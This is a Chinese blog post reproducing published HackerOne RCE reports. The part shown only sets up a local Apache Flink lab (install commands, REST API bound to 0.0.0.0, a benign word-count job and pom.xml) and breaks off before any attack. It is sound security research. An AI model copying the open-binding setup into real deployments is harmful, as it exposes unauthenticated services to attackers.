前言

那天凑巧上HackerOne看看,所以jarij的漏洞报告刚一放出来就看到了。但是看完三篇RCE的报告

- Apache Flink RCE via GET jar/plan API Endpoint

- aiven_ltd Grafana RCE via SMTP server parameter injection

- [Kafka Connect] [JdbcSinkConnector][HttpSinkConnector] RCE by leveraging file upload via SQLite JDBC driver and SSRF to internal Jolokia

后,想要搭建本地环境去复现,却无从下手。因为确实没有接触并实际使用过这些产品。也不知道一些功能如何去使用,如:

- 如何部署flink的job

- 如何新建一个grafana的dashboard等操作。

直到chybeta师傅在知识星球发了文章,及pyn3rd师傅发的文章一种JDBC Attack的新方式,我决定去学一下并搭建本地环境去复现jarij师傅的三篇漏洞报告。

下面将从环境搭建->攻击这样简单的两个步骤描述我复现的过程。中间涉及到的一些Java特性等知识点并未被充分的描述。这是因为我在学习的过程中,也只是简单理解并会使用,并不能很好的讲述其具体原理。

下文可配合漏洞作者的ppt使用

Apache Flink RCE via GET jar/plan API Endpoint

版本限制:

- jdk>8

环境搭建

Parallels Ubuntu20.04(IP:10.211.55.3)-

本机

Macos(IP:10.211.55.2) -

访问

Flink官网,下载并解压flink



wget https://archive.apache.org/dist/flink/flink-1.15.2/flink-1.15.2-bin-scala_2.12.tgz

tar zxvf flink-1.15.2-bin-scala_2.12.tgz

- 安装

openjdk

sudo apt install openjdk-11-jdk

java -version

- 修改配置文件,放开局域网访问

sed -i 's/rest.bind-address: localhost/rest.bind-address: 0.0.0.0/' flink-1.15.2/conf/flink-conf.yaml

- 启动flink

cd flink-1.15.2/bin/

./start-cluster.sh



- 访问Flink服务,查看是否启动成功

攻击

根据漏洞报告,目标环境不能发起post请求,但是可以在控制台执行job和发起get请求。

- 为模拟目标环境:我们先制作一个job的jar包,并上传运行。文件结构及内容如下:



MANIFEST.MF(末尾要有换行符)

Manifest-Version: 1.0

Main-Class: UnboundStreamJob

UnBoundStreamJob.java

import java.util.Arrays;

import org.apache.flink.api.common.functions.FlatMapFunction;

import org.apache.flink.api.common.typeinfo.Types;

import org.apache.flink.api.java.tuple.Tuple2;

import org.apache.flink.streaming.api.datastream.DataStreamSource;

import org.apache.flink.streaming.api.datastream.SingleOutputStreamOperator;

import org.apache.flink.streaming.api.environment.StreamExecutionEnvironment;

public class UnboundStreamJob {

@SuppressWarnings("deprecation")

public static void main(String[] args) throws Exception {

StreamExecutionEnvironment env = StreamExecutionEnvironment.getExecutionEnvironment();

DataStreamSource<String> source = env.socketTextStream("127.0.0.1", 9999);

SingleOutputStreamOperator<Tuple2<String, Integer>> sum = source.flatMap((FlatMapFunction<String, Tuple2<String, Integer>>) (lines, out) -> {

Arrays.stream(lines.split(" ")).forEach(s -> out.collect(Tuple2.of(s, 1)));

}).returns(Types.TUPLE(Types.STRING, Types.INT)).keyBy(0).sum(1);

sum.print("test");

env.execute();

}

}

pom.xml

<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"

xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">

<modelVersion>4.0.0</modelVersion>

<groupId>com.xxx</groupId>

<artifactId>flinkJobdemo</artifactId>

<version>1.0</version>

<packaging>jar</packaging>

<name>flinkdemo</name>

<url>http://maven.apache.org</url>

<properties>

<flink.version>1.13.1</flink.version>

<scala.binary.version>2.12</scala.binary.version>

<slf4j.version>1.7.30</slf4j.version>

</properties>

<dependencies>

<dependency>

<groupId>org.apache.flink</groupId>

<artifactId>flink-java</artifactId>

<version>${flink.version}</version>

<scope>provided</scope>

</dependency>

<dependency>

<groupId>org.apache.flink</groupId>

<artifactId>flink-streaming-java_${scala.binary.version}</artifactId>

<version>${flink.version}</version>

<scope>provided</scope>

</dependency>

<dependency>

<groupId>org.apache.flink</groupId>

<artifactId>flink-clients_${scala.binary.version}</artifactId>

<version>${flink.version}</version>

<scope>provided</scope>

</dependency>

<dependency>

<groupId>org.apache.flink</groupId>

<artifactId>flink-runtime-web_${scala.binary.version}</artifactId>

<version>${flink.version}</version>

<scope>provided</scope>

</dependency>

<dependency>

<groupId>org.apache.flink</groupId>

<artifactId>flink-connector-kafka-0.11_${scala.binary.version}</artifactId>

<version>1.11.4</version>

</dependency>

<dependency>

<groupId>org.springframework.kafka</groupId>

<artifactId>spring-kafka</artifactId>

<version>2.7.8</version>

</dependency>

<dependency>

<groupId>org.slf4j</groupId>

<artifactId>slf4j-api</artifactId>

<version>${slf4j.version}</version>

<scope>provided</scope>

</dependency>

<dependency>

<groupId>org.slf4j</groupId>

<artifactId>slf4j-log4j12</artifactId>

<version>${slf4j.version}</version>

<scope>provided</scope>

</dependency>

<dependency>

<groupId>org.apache.logging.log4j</groupId>

<artifactId>log4j-to-slf4j</artifactId>

<version>2.14.0</version>

<scope>provided</scope>

</dependency>

</dependencies>

<build>

<plugins>

<plugin>

<groupId>org.apache.maven.plugins</groupId>

<artifactId>maven-compiler-plugin</artifactId>

<version>3.1</version>

<configuration>

<source>1.8</source>

<target>1.8</target>

</configuration>

</plugin>

<plugin>

<groupId>org.apache.maven.plugins</groupId>

<artifactId>maven-shade-plugin</artifactId>

<version>3.2.4</version>

<executions>

<execution>

<phase>package</phase>

<goals>

<goal>shade</goal>

</goals>

<configuration>

<artifactSet>

<excludes>

<exclude>com.google.code.findbugs:jsr305</exclude>

<exclude>org.slf4j:*</exclude>

<exclude>log4j:*</exclude>

</excludes>

</artifactSet>

<filters>

<filter>

<!-- Do not copy the signatures in the META-INF folder.

Otherwise, this might cause SecurityExceptions when using the JAR. -->

<artifact>*:*</artifact>

<excludes>

<exclude>META-INF/*.SF</exclude>

<exclude>META-INF/*.DSA</exclude>

<exclude>META-INF/*.RSA</exclude>

</excludes>

</filter>

</filters>

<transformers combine.children="append">

<transformer implementation="org.apache.maven.plugins.shade.resource.ServicesResourceTransformer">

</transformer>

</transformers>

</configuration>

</execution>

</executions>

</plugin>

</plugins>

</build>

</project>





使用Artifacts打包,从左往右依次点击蓝色高亮选项(选Empty下面的)



配置成如下图所示

点击OK



从上到下,依次点击蓝色高亮选项



点击Build,即可在out目录找到打包后的jar包



- 上传打包后的jar包

正常情况下,会自动显示Entry-Class。点击Submit

